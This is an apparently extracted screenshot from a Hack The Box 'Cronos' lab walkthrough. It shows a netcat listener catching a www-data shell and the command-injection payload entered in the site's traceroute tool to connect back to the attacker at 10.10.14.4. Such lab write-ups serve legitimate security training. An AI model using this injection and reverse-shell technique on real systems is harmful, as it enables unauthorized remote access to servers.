 File Actions Edit View Help
vpn × cronos × admin.cronos.htb/welcome.php
┌──(kali㉿kali)-[~/machineshtb/Cronos] Machine Excell Training AC
└─$ nc -lvp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from cronos.htb [10.10.10.13] 46890
Net Tool v0.1
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
traceroute >&1|nc 10.10.14.4 1234 >/tmp/f Execute!
config.php
index.php